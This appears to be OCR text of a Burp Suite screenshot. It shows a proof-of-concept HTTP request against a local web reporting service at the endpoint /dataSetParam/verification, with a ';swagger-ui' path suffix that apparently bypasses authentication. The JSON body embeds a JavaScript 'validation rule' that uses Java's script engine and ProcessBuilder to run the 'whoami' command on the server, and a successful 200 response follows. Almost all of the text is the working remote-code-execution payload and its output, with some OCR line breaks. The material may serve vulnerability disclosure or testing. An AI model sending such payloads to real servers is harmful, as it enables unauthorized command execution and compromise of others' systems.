 Request
Pretty Raw Hex Chinese \n
1 POST /dataSetParam/verification;swagger-ui HTTP/1.1
2 Host: 127.0.0.1:9095
3 Content-Length: 366
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 Content-Type: application/json;charset=UTF-8
7 Accept: application/json, text/plain, */*
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Share-Token:
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:9528
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:9528/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"sampleItem":"1",
"validationRules":
"function verification(data){var se= new javax.script.
ScriptEngineManager();var r = se.getEngineByExtension(
\"js\").eval(\"new java.lang.ProcessBuilder('whoami').
start().getInputStream();\");result=new java.io.Buffer
edReader(new java.io.InputStreamReader(r));ss='';while
((line = result.readLine()) != null){ss+=line};return
ss;}"
}
Response
Pretty Raw Hex Render MarkInfo Chinese \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:35:49 GMT
9 Connection: close
10 Content-Length: 77
11
12 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":"
}
Inspector
Request Attribu
Request Query
Request Cookie
Request Heade
Response Head